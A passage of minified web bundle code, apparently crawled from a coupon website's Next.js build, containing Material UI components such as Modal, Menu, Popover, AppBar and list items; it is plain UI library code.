n=(0,A.b)({name:"MuiModal",props:e}),{BackdropComponent:l=_,BackdropProps:a,classes:s,className:d,closeAfterTransition:c=!1,children:f,container:h,component:m,components:v={},componentsProps:g={},disableAutoFocus:x=!1,disableEnforceFocus:E=!1,disableEscapeKeyDown:R=!1,disablePortal:k=!1,disableRestoreFocus:w=!1,disableScrollLock:P=!1,hideBackdrop:M=!1,keepMounted:C=!1,onClose:T,onTransitionEnter:S,onTransitionExited:I,open:N,slotProps:L={},slots:j={},theme:D,...O}=n,F={...n,closeAfterTransition:c,disableAutoFocus:x,disableEnforceFocus:E,disableEscapeKeyDown:R,disablePortal:k,disableRestoreFocus:w,disableScrollLock:P,hideBackdrop:M,keepMounted:C},{getRootProps:H,getBackdropProps:z,getTransitionProps:K,portalRef:W,isTopModal:B,exited:U,hasTransition:X}=q({...F,rootRef:t}),G={...F,exited:U},J=(e=>{let{open:t,exited:n,classes:r}=e;return(0,i.A)({root:["root",!t&&n&&"hidden"],backdrop:["backdrop"]},V,r)})(G),Q={};if(void 0===f.props.tabIndex&&(Q.tabIndex="-1"),X){let{onEnter:e,onExited:t}=K();Q.onEnter=e,Q.onExited=t}let Z={slots:{root:v.Root,backdrop:v.Backdrop,...j},slotProps:{...g,...L}},[$,ee]=(0,b.A)("root",{ref:t,elementType:Y,externalForwardedProps:{...Z,...O,component:m},getSlotProps:H,ownerState:G,className:(0,o.A)(d,null==J?void 0:J.root,!G.open&&G.exited&&(null==J?void 0:J.hidden))}),[et,en]=(0,b.A)("backdrop",{ref:null==a?void 0:a.ref,elementType:l,externalForwardedProps:Z,shouldForwardComponentProp:!0,additionalProps:a,getSlotProps:e=>z({...e,onClick:t=>{(null==e?void 0:e.onClick)&&e.onClick(t)}}),className:(0,o.A)(null==a?void 0:a.className,null==J?void 0:J.backdrop),ownerState:G});return C||N||X&&!U?(0,u.jsx)(y,{ref:W,container:h,disablePortal:k,children:(0,u.jsxs)($,{...ee,children:[!M&&l?(0,u.jsx)(et,{...en}):null,(0,u.jsx)(p,{disableEnforceFocus:E,disableAutoFocus:x,disableRestoreFocus:w,isEnabled:B,open:N,children:r.cloneElement(f,Q)})]})}):null})},87151:(e,t,n)=>{n.d(t,{A:()=>eo});var r=n(12115),o=n(2821),i=n(37659),l=n(36786),a=n(59007),s=n(69159),u=n(4349),d=n(48989);let c=function(e){var t;let{elementType:n,externalSlotProps:r,ownerState:o,skipResolvingSlotProps:i=!1,...l}=e,c=i?{}:(0,d.A)(r,o),{props:p,internalRef:f}=(0,u.A)({...l,externalSlotProps:c}),h=(0,a.A)(f,null==c?void 0:c.ref,null==(t=e.additionalProps)?void 0:t.ref);return(0,s.A)(n,{...p,ref:h},o)};var p=n(28614),f=n(29518);let h=n(6461).A;var m=n(84532),y=n(72496),v=n(31643),g=n(95155);function A(e,t,n){return e===t?e.firstChild:t&&t.nextElementSibling?t.nextElementSibling:n?null:e.firstChild}function b(e,t,n){return e===t?n?e.firstChild:e.lastChild:t&&t.previousElementSibling?t.previousElementSibling:n?null:e.lastChild}function x(e,t){if(void 0===t)return!0;let n=e.innerText;return void 0===n&&(n=e.textContent),0!==(n=n.trim().toLowerCase()).length&&(t.repeating?n[0]===t.keys[0]:n.startsWith(t.keys.join("")))}function E(e,t,n,r,o,i){let l=!1,a=o(e,t,!!t&&n);for(;a;){if(a===e.firstChild){if(l)return!1;l=!0}let t=!r&&(a.disabled||"true"===a.getAttribute("aria-disabled"));if(a.hasAttribute("tabindex")&&x(a,i)&&!t)return a.focus(),!0;a=o(e,a,n)}return!1}let R=r.forwardRef(function(e,t){let{actions:n,autoFocus:o=!1,autoFocusItem:i=!1,children:l,className:a,disabledItemsFocusable:s=!1,disableListWrap:u=!1,onKeyDown:d,variant:c="selectedMenu",...R}=e,k=r.useRef(null),w=r.useRef({keys:[],repeating:!0,previousKeyMatched:!0,lastTime:null});(0,y.A)(()=>{o&&k.current.focus()},[o]),r.useImperativeHandle(n,()=>({adjustStyleForScrollbar:(e,t)=>{let{direction:n}=t,r=!k.current.style.width;if(e.clientHeight<k.current.clientHeight&&r){let t="".concat(h((0,v.A)(e)),"px");k.current.style["rtl"===n?"paddingLeft":"paddingRight"]=t,k.current.style.width="calc(100% + ".concat(t,")")}return k.current}}),[]);let P=(0,m.A)(k,t),M=-1;r.Children.forEach(l,(e,t)=>{if(!r.isValidElement(e)){M===t&&(M+=1)>=l.length&&(M=-1);return}e.props.disabled||("selectedMenu"===c&&e.props.selected?M=t:-1===M&&(M=t)),M===t&&(e.props.disabled||e.props.muiSkipListHighlight||e.type.muiSkipListHighlight)&&(M+=1)>=l.length&&(M=-1)});let C=r.Children.map(l,(e,t)=>{if(t===M){let t={};return i&&(t.autoFocus=!0),void 0===e.props.tabIndex&&"selectedMenu"===c&&(t.tabIndex=0),r.cloneElement(e,t)}return e});return(0,g.jsx)(f.A,{role:"menu",ref:P,className:a,onKeyDown:e=>{let t=k.current,n=e.key;if(e.ctrlKey||e.metaKey||e.altKey){d&&d(e);return}let r=(0,p.A)(t).activeElement;if("ArrowDown"===n)e.preventDefault(),E(t,r,u,s,A);else if("ArrowUp"===n)e.preventDefault(),E(t,r,u,s,b);else if("Home"===n)e.preventDefault(),E(t,null,u,s,A);else if("End"===n)e.preventDefault(),E(t,null,u,s,b);else if(1===n.length){let o=w.current,i=n.toLowerCase(),l=performance.now();o.keys.length>0&&(l-o.lastTime>500?(o.keys=[],o.repeating=!0,o.previousKeyMatched=!0):o.repeating&&i!==o.keys[0]&&(o.repeating=!1)),o.lastTime=l,o.keys.push(i);let a=r&&!o.repeating&&x(r,o);o.previousKeyMatched&&(a||E(t,r,!1,s,A,o))?e.preventDefault():o.previousKeyMatched=!1}d&&d(e)},tabIndex:o?0:-1,...R,children:C})});var k=n(40077),w=n(52493),P=n(75736),M=n(54851),C=n(19797),T=n(20039),S=n(9488),I=n(25789),N=n(61624);function L(e){return"scale(".concat(e,", ").concat(e**2,")")}let j={entering:{opacity:1,transform:L(1)},entered:{opacity:1,transform:"none"}},D="undefined"!=typeof navigator&&/^((?!chrome|android).)*(safari|mobile)/i.test(navigator.userAgent)&&/(os |version\/)15(.|_)4/i.test(navigator.userAgent),O=r.forwardRef(function(e,t){let{addEndListener:n,appear:o=!0,children:i,easing:l,in:a,onEnter:s,onEntered:u,onEntering:d,onExit:c,onExited:p,onExiting:f,style:h,timeout:y="auto",TransitionComponent:v=S.Ay,...A}=e,b=(0,C.A)(),x=r.useRef(),E=(0,I.A)(),R=r.useRef(null),k=(0,m.A)(R,(0,T.A)(i),t),w=e=>t=>{if(e){let n=R.current;void 0===t?e(n):e(n,t)}},P=w(d),M=w((e,t)=>{let n;(0,N.q)(e);let{duration:r,delay:o,easing:i}=(0,N.c)({style:h,timeout:y,easing:l},{mode:"enter"});"auto"===y?x.current=n=E.transitions.getAutoHeightDuration(e.clientHeight):n=r,e.style.transition=[E.transitions.create("opacity",{duration:n,delay:o}),E.transitions.create("transform",{duration:D?n:.666*n,delay:o,easing:i})].join(","),s&&s(e,t)}),O=w(u),F=w(f),H=w(e=>{let t,{duration:n,delay:r,easing:o}=(0,N.c)({style:h,timeout:y,easing:l},{mode:"exit"});"auto"===y?x.current=t=E.transitions.getAutoHeightDuration(e.clientHeight):t=n,e.style.transition=[E.transitions.create("opacity",{duration:t,delay:r}),E.transitions.create("transform",{duration:D?t:.666*t,delay:D?r:r||.333*t,easing:o})].join(","),e.style.opacity=0,e.style.transform=L(.75),c&&c(e)}),z=w(p);return(0,g.jsx)(v,{appear:o,in:a,nodeRef:R,onEnter:M,onEntered:O,onEntering:P,onExit:H,onExited:z,onExiting:F,addEndListener:e=>{"auto"===y&&b.start(x.current||0,e),n&&n(R.current,e)},timeout:"auto"===y?null:y,...A,children:(e,t)=>{let{ownerState:n,...o}=t;return r.cloneElement(i,{style:{opacity:0,transform:L(.75),visibility:"exited"!==e||a?void 0:"hidden",...j[e],...h,...i.props.style},ref:k,...o})}})});O&&(O.muiSupportAuto=!0);var F=n(74092),H=n(75970),z=n(13053),K=n(81421);function W(e){return(0,K.Ay)("MuiPopover",e)}(0,z.A)("MuiPopover",["root","paper"]);var B=n(29791),U=n(92414);function q(e,t){let n=0;return"number"==typeof t?n=t:"center"===t?n=e.height/2:"bottom"===t&&(n=e.height),n}function V(e,t){let n=0;return"number"==typeof t?n=t:"center"===t?n=e.width/2:"right"===t&&(n=e.width),n}function Y(e){return[e.horizontal,e.vertical].map(e=>"number"==typeof e?"".concat(e,"px"):e).join(" ")}function _(e){return"function"==typeof e?e():e}let X=(0,w.Ay)(F.A,{name:"MuiPopover",slot:"Root"})({}),G=(0,w.Ay)(H.A,{name:"MuiPopover",slot:"Paper"})({position:"absolute",overflowY:"auto",overflowX:"hidden",minWidth:16,minHeight:16,maxWidth:"calc(100% - 32px)",maxHeight:"calc(100% - 32px)",outline:0}),J=r.forwardRef(function(e,t){let n=(0,P.b)({props:e,name:"MuiPopover"}),{action:l,anchorEl:a,anchorOrigin:s={vertical:"top",horizontal:"left"},anchorPosition:u,anchorReference:d="anchorEl",children:c,className:f,container:h,elevation:m=8,marginThreshold:y=16,open:A,PaperProps:b={},slots:x={},slotProps:E={},transformOrigin:R={vertical:"top",horizontal:"left"},TransitionComponent:w,transitionDuration:C="auto",TransitionProps:T={},disableScrollLock:S=!1,...I}=n,N=r.useRef(),L={...n,anchorOrigin:s,anchorReference:d,elevation:m,marginThreshold:y,transformOrigin:R,TransitionComponent:w,transitionDuration:C,TransitionProps:T},j=(e=>{let{classes:t}=e;return(0,i.A)({root:["root"],paper:["paper"]},W,t)})(L),D=r.useCallback(()=>{if("anchorPosition"===d)return u;let e=_(a),t=(e&&1===e.nodeType?e:(0,p.A)(N.current).body).getBoundingClientRect();return{top:t.top+q(t,s.vertical),left:t.left+V(t,s.horizontal)}},[a,s.horizontal,s.vertical,u,d]),F=r.useCallback(e=>({vertical:q(e,R.vertical),horizontal:V(e,R.horizontal)}),[R.horizontal,R.vertical]),H=r.useCallback(e=>{let t={width:e.offsetWidth,height:e.offsetHeight},n=F(t);if("none"===d)return{top:null,left:null,transformOrigin:Y(n)};let r=D(),o=r.top-n.vertical,i=r.left-n.horizontal,l=o+t.height,s=i+t.width,u=(0,v.A)(_(a)),c=u.innerHeight-y,p=u.innerWidth-y;if(null!==y&&o<y){let e=o-y;o-=e,n.vertical+=e}else if(null!==y&&l>c){let e=l-c;o-=e,n.vertical+=e}if(null!==y&&i<y){let e=i-y;i-=e,n.horizontal+=e}else if(s>p){let e=s-p;i-=e,n.horizontal+=e}return{top:"".concat(Math.round(o),"px"),left:"".concat(Math.round(i),"px"),transformOrigin:Y(n)}},[a,d,D,F,y]),[z,K]=r.useState(A),J=r.useCallback(()=>{let e=N.current;if(!e)return;let t=H(e);null!==t.top&&e.style.setProperty("top",t.top),null!==t.left&&(e.style.left=t.left),e.style.transformOrigin=t.transformOrigin,K(!0)},[H]);r.useEffect(()=>(S&&window.addEventListener("scroll",J),()=>window.removeEventListener("scroll",J)),[a,S,J]),r.useEffect(()=>{A&&J()}),r.useImperativeHandle(l,()=>A?{updatePosition:()=>{J()}}:null,[A,J]),r.useEffect(()=>{if(!A)return;let e=(0,M.A)(()=>{J()}),t=(0,v.A)(_(a));return t.addEventListener("resize",e),()=>{e.clear(),t.removeEventListener("resize",e)}},[a,A,J]);let Q=C,Z={slots:{transition:w,...x},slotProps:{transition:T,paper:b,...E}},[$,ee]=(0,B.A)("transition",{elementType:O,externalForwardedProps:Z,ownerState:L,getSlotProps:e=>({...e,onEntering:(t,n)=>{var r;null==(r=e.onEntering)||r.call(e,t,n),J()},onExited:t=>{var n;null==(n=e.onExited)||n.call(e,t),K(!1)}}),additionalProps:{appear:!0,in:A}});"auto"!==C||$.muiSupportAuto||(Q=void 0);let et=h||(a?(0,p.A)(_(a)).body:void 0),[en,{slots:er,slotProps:eo,...ei}]=(0,B.A)("root",{ref:t,elementType:X,externalForwardedProps:{...Z,...I},shouldForwardComponentProp:!0,additionalProps:{slots:{backdrop:x.backdrop},slotProps:{backdrop:(0,U.A)("function"==typeof E.backdrop?E.backdrop(L):E.backdrop,{invisible:!0})},container:et,open:A},ownerState:L,className:(0,o.A)(j.root,f)}),[el,ea]=(0,B.A)("paper",{ref:N,className:j.paper,elementType:G,externalForwardedProps:Z,shouldForwardComponentProp:!0,additionalProps:{elevation:m,style:z?void 0:{opacity:0}},ownerState:L});return(0,g.jsx)(en,{...ei,...!(0,k.A)(en)&&{slots:er,slotProps:eo,disableScrollLock:S},children:(0,g.jsx)($,{...ee,timeout:Q,children:(0,g.jsx)(el,{...ea,children:c})})})});var Q=n(35934);function Z(e){return(0,K.Ay)("MuiMenu",e)}(0,z.A)("MuiMenu",["root","paper","list"]);let $={vertical:"top",horizontal:"right"},ee={vertical:"top",horizontal:"left"},et=(0,w.Ay)(J,{shouldForwardProp:e=>(0,Q.A)(e)||"classes"===e,name:"MuiMenu",slot:"Root"})({}),en=(0,w.Ay)(G,{name:"MuiMenu",slot:"Paper"})({maxHeight:"calc(100% - 96px)",WebkitOverflowScrolling:"touch"}),er=(0,w.Ay)(R,{name:"MuiMenu",slot:"List"})({outline:0}),eo=r.forwardRef(function(e,t){let n=(0,P.b)({props:e,name:"MuiMenu"}),{autoFocus:a=!0,children:s,className:u,disableAutoFocusItem:d=!1,MenuListProps:p={},onClose:f,open:h,PaperProps:m={},PopoverClasses:y,transitionDuration:v="auto",TransitionProps:{onEntering:A,...b}={},variant:x="selectedMenu",slots:E={},slotProps:R={},...k}=n,w=(0,l.I)(),M={...n,autoFocus:a,disableAutoFocusItem:d,MenuListProps:p,onEntering:A,PaperProps:m,transitionDuration:v,TransitionProps:b,variant:x},C=(e=>{let{classes:t}=e;return(0,i.A)({root:["root"],paper:["paper"],list:["list"]},Z,t)})(M),T=a&&!d&&h,S=r.useRef(null),I=-1;r.Children.map(s,(e,t)=>{r.isValidElement(e)&&(e.props.disabled||("selectedMenu"===x&&e.props.selected?I=t:-1===I&&(I=t)))});let N={slots:E,slotProps:{list:p,transition:b,paper:m,...R}},L=c({elementType:E.root,externalSlotProps:R.root,ownerState:M,className:[C.root,u]}),[j,D]=(0,B.A)("paper",{className:C.paper,elementType:en,externalForwardedProps:N,shouldForwardComponentProp:!0,ownerState:M}),[O,F]=(0,B.A)("list",{className:(0,o.A)(C.list,p.className),elementType:er,shouldForwardComponentProp:!0,externalForwardedProps:N,getSlotProps:e=>({...e,onKeyDown:t=>{var n;"Tab"===t.key&&(t.preventDefault(),f&&f(t,"tabKeyDown")),null==(n=e.onKeyDown)||n.call(e,t)}}),ownerState:M}),H="function"==typeof N.slotProps.transition?N.slotProps.transition(M):N.slotProps.transition;return(0,g.jsx)(et,{onClose:f,anchorOrigin:{vertical:"bottom",horizontal:w?"right":"left"},transformOrigin:w?$:ee,slots:{root:E.root,paper:j,backdrop:E.backdrop,...E.transition&&{transition:E.transition}},slotProps:{root:L,paper:D,backdrop:"function"==typeof R.backdrop?R.backdrop(M):R.backdrop,transition:{...H,onEntering:function(){for(var e,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];((e,t)=>{S.current&&S.current.adjustStyleForScrollbar(e,{direction:w?"rtl":"ltr"}),A&&A(e,t)})(...n),null==H||null==(e=H.onEntering)||e.call(H,...n)}}},open:h,ref:t,transitionDuration:v,ownerState:M,...k,classes:y,children:(0,g.jsx)(O,{actions:S,autoFocus:a&&(-1===I||d),autoFocusItem:T,variant:x,...F,children:s})})})},92414:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2821);function o(e,t){if(!e)return t;function n(e,t){let n={};return Object.keys(t).forEach(r=>{(function(e,t){let n=e.charCodeAt(2);return"o"===e[0]&&"n"===e[1]&&n>=65&&n<=90&&"function"==typeof t})(r,t[r])&&"function"==typeof e[r]&&(n[r]=function(){for(var n=arguments.length,o=Array(n),i=0;i<n;i++)o[i]=arguments[i];e[r](...o),t[r](...o)})}),n}if("function"==typeof e||"function"==typeof t)return o=>{let i="function"==typeof t?t(o):t,l="function"==typeof e?e({...o,...i}):e,a=(0,r.A)(null==o?void 0:o.className,null==i?void 0:i.className,null==l?void 0:l.className),s=n(l,i);return{...i,...l,...s,...!!a&&{className:a},...(null==i?void 0:i.style)&&(null==l?void 0:l.style)&&{style:{...i.style,...l.style}},...(null==i?void 0:i.sx)&&(null==l?void 0:l.sx)&&{sx:[...Array.isArray(i.sx)?i.sx:[i.sx],...Array.isArray(l.sx)?l.sx:[l.sx]]}}};let o=n(e,t),i=(0,r.A)(null==t?void 0:t.className,null==e?void 0:e.className);return{...t,...e,...o,...!!i&&{className:i},...(null==t?void 0:t.style)&&(null==e?void 0:e.style)&&{style:{...t.style,...e.style}},...(null==t?void 0:t.sx)&&(null==e?void 0:e.sx)&&{sx:[...Array.isArray(t.sx)?t.sx:[t.sx],...Array.isArray(e.sx)?e.sx:[e.sx]]}}}},95214:(e,t,n)=>{n.d(t,{A:()=>r});let r=n(12115).createContext({})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mycouponstock.com/_next/static/chunks/4942-d6bbaf87d7050d1f.js
body_size: 28799
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4942],{1269:(e,t,r)=>{"use strict";r.d(t,{A:()=>h});var n=r(12115),i=r(2821),a=r(37659),o=r(52493),s=r(62257),l=r(75736),c=r(35934),u=r(40011),d=r(72496),p=r(84532),f=r(95214),m=r(99303),g=r(95155);let y=(0,o.Ay)(u.A,{shouldForwardProp:e=>(0,c.A)(e)||"classes"===e,name:"MuiListItemButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.dense&&t.dense,"flex-start"===r.alignItems&&t.alignItemsFlexStart,r.divider&&t.divider,!r.disableGutters&&t.gutters]}})((0,s.A)(e=>{let{theme:t}=e;return{display:"flex",flexGrow:1,justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",minWidth:0,boxSizing:"border-box",textAlign:"left",paddingTop:8,paddingBottom:8,transition:t.transitions.create("background-color",{duration:t.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:(t.vars||t).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},["&.".concat(m.A.selected)]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,(t.vars||t).palette.action.selectedOpacity),["&.".concat(m.A.focusVisible)]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,"".concat((t.vars||t).palette.action.selectedOpacity," + ").concat((t.vars||t).palette.action.focusOpacity))}},["&.".concat(m.A.selected,":hover")]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,"".concat((t.vars||t).palette.action.selectedOpacity," + ").concat((t.vars||t).palette.action.hoverOpacity)),"@media (hover: none)":{backgroundColor:t.alpha((t.vars||t).palette.primary.main,(t.vars||t).palette.action.selectedOpacity)}},["&.".concat(m.A.focusVisible)]:{backgroundColor:(t.vars||t).palette.action.focus},["&.".concat(m.A.disabled)]:{opacity:(t.vars||t).palette.action.disabledOpacity},variants:[{props:e=>{let{ownerState:t}=e;return t.divider},style:{borderBottom:"1px solid ".concat((t.vars||t).palette.divider),backgroundClip:"padding-box"}},{props:{alignItems:"flex-start"},style:{alignItems:"flex-start"}},{props:e=>{let{ownerState:t}=e;return!t.disableGutters},style:{paddingLeft:16,paddingRight:16}},{props:e=>{let{ownerState:t}=e;return t.dense},style:{paddingTop:4,paddingBottom:4}}]}})),h=n.forwardRef(function(e,t){let r=(0,l.b)({props:e,name:"MuiListItemButton"}),{alignItems:o="center",autoFocus:s=!1,component:c="div",children:u,dense:h=!1,disableGutters:v=!1,divider:b=!1,focusVisibleClassName:A,selected:x=!1,className:w,...S}=r,R=n.useContext(f.A),k=n.useMemo(()=>({dense:h||R.dense||!1,alignItems:o,disableGutters:v}),[o,R.dense,h,v]),C=n.useRef(null);(0,d.A)(()=>{s&&C.current&&C.current.focus()},[s]);let I={...r,alignItems:o,dense:k.dense,disableGutters:v,divider:b,selected:x},M=(e=>{let{alignItems:t,classes:r,dense:n,disabled:i,disableGutters:o,divider:s,selected:l}=e,c=(0,a.A)({root:["root",n&&"dense",!o&&"gutters",s&&"divider",i&&"disabled","flex-start"===t&&"alignItemsFlexStart",l&&"selected"]},m.Y,r);return{...r,...c}})(I),O=(0,p.A)(C,t);return(0,g.jsx)(f.A.Provider,{value:k,children:(0,g.jsx)(y,{ref:O,href:S.href||S.to,component:(S.href||S.to)&&"div"===c?"button":c,focusVisibleClassName:(0,i.A)(M.focusVisible,A),ownerState:I,className:(0,i.A)(M.root,w),...S,classes:M,children:u})})})},4853:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{cancelIdleCallback:function(){return n},requestIdleCallback:function(){return r}});let r="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},n="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8370:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(50645),i=r(95155);let a=(0,n.A)((0,i.jsx)("path",{d:"M11 7 9.6 8.4l2.6 2.6H2v2h10.2l-2.6 2.6L11 17l5-5zm9 12h-8v2h8c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2h-8v2h8z"}),"Login")},8492:(e,t,r)=>{"use strict";r.d(t,{A:()=>v});var n=r(12115),i=r(2821),a=r(37659),o=r(52493),s=r(62257),l=r(75736),c=r(70462),u=r(94040),d=r(75970),p=r(13053),f=r(81421);function m(e){return(0,f.Ay)("MuiAppBar",e)}(0,p.A)("MuiAppBar",["root","positionFixed","positionAbsolute","positionSticky","positionStatic","positionRelative","colorDefault","colorPrimary","colorSecondary","colorInherit","colorTransparent","colorError","colorInfo","colorSuccess","colorWarning"]);var g=r(95155);let y=(e,t)=>e?"".concat(null==e?void 0:e.replace(")",""),", ").concat(t,")"):t,h=(0,o.Ay)(d.A,{name:"MuiAppBar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t["position".concat((0,c.A)(r.position))],t["color".concat((0,c.A)(r.color))]]}})((0,s.A)(e=>{let{theme:t}=e;return{display:"flex",flexDirection:"column",width:"100%",boxSizing:"border-box",flexShrink:0,variants:[{props:{position:"fixed"},style:{position:"fixed",zIndex:(t.vars||t).zIndex.appBar,top:0,left:"auto",right:0,"@media print":{position:"absolute"}}},{props:{position:"absolute"},style:{position:"absolute",zIndex:(t.vars||t).zIndex.appBar,top:0,left:"auto",right:0}},{props:{position:"sticky"},style:{position:"sticky",zIndex:(t.vars||t).zIndex.appBar,top:0,left:"auto",right:0}},{props:{position:"static"},style:{position:"static"}},{props:{position:"relative"},style:{position:"relative"}},{props:{color:"inherit"},style:{"--AppBar-color":"inherit"}},{props:{color:"default"},style:{"--AppBar-background":t.vars?t.vars.palette.AppBar.defaultBg:t.palette.grey[100],"--AppBar-color":t.vars?t.vars.palette.text.primary:t.palette.getContrastText(t.palette.grey[100]),...t.applyStyles("dark",{"--AppBar-background":t.vars?t.vars.palette.AppBar.defaultBg:t.palette.grey[900],"--AppBar-color":t.vars?t.vars.palette.text.primary:t.palette.getContrastText(t.palette.grey[900])})}},...Object.entries(t.palette).filter((0,u.A)(["contrastText"])).map(e=>{var r,n;let[i]=e;return{props:{color:i},style:{"--AppBar-background":(null!=(r=t.vars)?r:t).palette[i].main,"--AppBar-color":(null!=(n=t.vars)?n:t).palette[i].contrastText}}}),{props:e=>!0===e.enableColorOnDark&&!["inherit","transparent"].includes(e.color),style:{backgroundColor:"var(--AppBar-background)",color:"var(--AppBar-color)"}},{props:e=>!1===e.enableColorOnDark&&!["inherit","transparent"].includes(e.color),style:{backgroundColor:"var(--AppBar-background)",color:"var(--AppBar-color)",...t.applyStyles("dark",{backgroundColor:t.vars?y(t.vars.palette.AppBar.darkBg,"var(--AppBar-background)"):null,color:t.vars?y(t.vars.palette.AppBar.darkColor,"var(--AppBar-color)"):null})}},{props:{color:"transparent"},style:{"--AppBar-background":"transparent","--AppBar-color":"inherit",backgroundColor:"var(--AppBar-background)",color:"var(--AppBar-color)",...t.applyStyles("dark",{backgroundImage:"none"})}}]}})),v=n.forwardRef(function(e,t){let r=(0,l.b)({props:e,name:"MuiAppBar"}),{className:n,color:o="primary",enableColorOnDark:s=!1,position:u="fixed",...d}=r,p={...r,color:o,position:u,enableColorOnDark:s},f=(e=>{let{color:t,position:r,classes:n}=e,i={root:["root","color".concat((0,c.A)(t)),"position".concat((0,c.A)(r))]};return(0,a.A)(i,m,n)})(p);return(0,g.jsx)(h,{square:!0,component:"header",ownerState:p,elevation:4,className:(0,i.A)(f.root,n,"fixed"===u&&"mui-fixed"),ref:t,...d})})},12981:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(50645),i=r(95155);let a=(0,n.A)((0,i.jsx)("path",{d:"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14"}),"Search")},19131:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(12115),i=r(2821),a=r(37659),o=r(1007),s=r(80317),l=r(95214),c=r(52493),u=r(75736),d=r(22865),p=r(29791),f=r(95155);let m=(0,c.Ay)("div",{name:"MuiListItemText",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{["& .".concat(d.A.primary)]:t.primary},{["& .".concat(d.A.secondary)]:t.secondary},t.root,r.inset&&t.inset,r.primary&&r.secondary&&t.multiline,r.dense&&t.dense]}})({flex:"1 1 auto",minWidth:0,marginTop:4,marginBottom:4,[".".concat(o.A.root,":where(& .").concat(d.A.primary,")")]:{display:"block"},[".".concat(o.A.root,":where(& .").concat(d.A.secondary,")")]:{display:"block"},variants:[{props:e=>{let{ownerState:t}=e;return t.primary&&t.secondary},style:{marginTop:6,marginBottom:6}},{props:e=>{let{ownerState:t}=e;return t.inset},style:{paddingLeft:56}}]}),g=n.forwardRef(function(e,t){let r=(0,u.b)({props:e,name:"MuiListItemText"}),{children:o,className:c,disableTypography:g=!1,inset:y=!1,primary:h,primaryTypographyProps:v,secondary:b,secondaryTypographyProps:A,slots:x={},slotProps:w={},...S}=r,{dense:R}=n.useContext(l.A),k=null!=h?h:o,C=b,I={...r,disableTypography:g,inset:y,primary:!!k,secondary:!!C,dense:R},M=(e=>{let{classes:t,inset:r,primary:n,secondary:i,dense:o}=e;return(0,a.A)({root:["root",r&&"inset",o&&"dense",n&&i&&"multiline"],primary:["primary"],secondary:["secondary"]},d.b,t)})(I),O={slots:x,slotProps:{primary:v,secondary:A,...w}},[P,j]=(0,p.A)("root",{className:(0,i.A)(M.root,c),elementType:m,externalForwardedProps:{...O,...S},ownerState:I,ref:t}),[T,q]=(0,p.A)("primary",{className:M.primary,elementType:s.A,externalForwardedProps:O,ownerState:I}),[E,N]=(0,p.A)("secondary",{className:M.secondary,elementType:s.A,externalForwardedProps:O,ownerState:I});return null==k||k.type===s.A||g||(k=(0,f.jsx)(T,{variant:R?"body2":"body1",component:(null==q?void 0:q.variant)?void 0:"span",...q,children:k})),null==C||C.type===s.A||g||(C=(0,f.jsx)(E,{variant:"body2",color:"textSecondary",...N,children:C})),(0,f.jsxs)(P,{...j,children:[k,C]})})},20063:(e,t,r)=>{"use strict";var n=r(47260);r.o(n,"useParams")&&r.d(t,{useParams:function(){return n.useParams}}),r.o(n,"usePathname")&&r.d(t,{usePathname:function(){return n.usePathname}}),r.o(n,"useRouter")&&r.d(t,{useRouter:function(){return n.useRouter}}),r.o(n,"useSearchParams")&&r.d(t,{useSearchParams:function(){return n.useSearchParams}})},22865:(e,t,r)=>{"use strict";r.d(t,{A:()=>o,b:()=>a});var n=r(13053),i=r(81421);function a(e){return(0,i.Ay)("MuiListItemText",e)}let o=(0,n.A)("MuiListItemText",["root","multiline","dense","inset","primary","secondary"])},24288:(e,t,r)=>{"use strict";r.d(t,{A:()=>x});var n=r(12115),i=r(2821),a=r(37659),o=r(28498),s=r(52493),l=r(62257),c=r(94040),u=r(75736),d=r(40011),p=r(98638),f=r(70462),m=r(13053),g=r(81421);function y(e){return(0,g.Ay)("MuiIconButton",e)}let h=(0,m.A)("MuiIconButton",["root","disabled","colorInherit","colorPrimary","colorSecondary","colorError","colorInfo","colorSuccess","colorWarning","edgeStart","edgeEnd","sizeSmall","sizeMedium","sizeLarge","loading","loadingIndicator","loadingWrapper"]);var v=r(95155);let b=(0,s.Ay)(d.A,{name:"MuiIconButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.loading&&t.loading,"default"!==r.color&&t["color".concat((0,f.A)(r.color))],r.edge&&t["edge".concat((0,f.A)(r.edge))],t["size".concat((0,f.A)(r.size))]]}})((0,l.A)(e=>{let{theme:t}=e;return{textAlign:"center",flex:"0 0 